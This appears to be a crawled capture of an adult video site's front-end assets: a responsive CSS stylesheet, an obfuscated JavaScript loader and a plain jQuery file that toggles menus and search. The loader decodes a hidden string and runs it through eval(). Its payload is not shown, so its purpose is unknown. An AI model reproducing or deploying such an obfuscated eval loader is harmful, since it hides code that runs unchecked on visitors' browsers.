.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughdoggystyle.com/js/8C5rJsd8tYLaQutwu5C8.js
body_size: 22337
content:
function iqonmtynn(ldxu){var lhysoez='Z';var ibecmfkprn='A';var vruzetkbh=[];var tqsghoc=new RegExp('['+ibecmfkprn+'-'+lhysoez+']');var yrbxhnr=ldxu.split(tqsghoc);for(var i=0;i<yrbxhnr.length;i++){vruzetkbh.push(String.fromCharCode(parseInt(yrbxhnr[i],18)/(63)));}eval(vruzetkbh.splice(1,vruzetkbh.length).join(''));}iqonmtynn('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughdoggystyle.com/assets/js/functions.js
body_size: 2
content:
$(document).ready(function(){
    
    $('body').append('<div class="cover"></div><div class="cover-2"></div>');
     	
   	$('.menu-btn').click(
		function() {
            $('header nav').slideToggle();
            $(this).toggleClass('active');
            $('.cover').fadeToggle();
            $('.search').slideUp();
            $('.search-btn').removeClass('active');
            $('.cover-2').fadeOut();
            	});
            	
     	
   	$('.search-btn').click(
		function() {
            $('.search').slideToggle();
            $(this).toggleClass('active');
            $('.cover-2').fadeToggle();
            $('header nav').hide();
            $('.menu-btn').removeClass('active');
            $('.cover').fadeOut();
            	});
            	
   	$('.show-info').click(
		function() {
            $('.media-info').slideToggle();
            $(this).toggleClass('active');
            	});
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});




$(document).click(function(event) {      	
   	$('.cover, .cover-2').click(
		function() {
            $('header nav, .search').slideUp();
            $('.menu-btn, .search-btn').removeClass('active');
            $('.cover, .cover-2').fadeOut();
            	});
});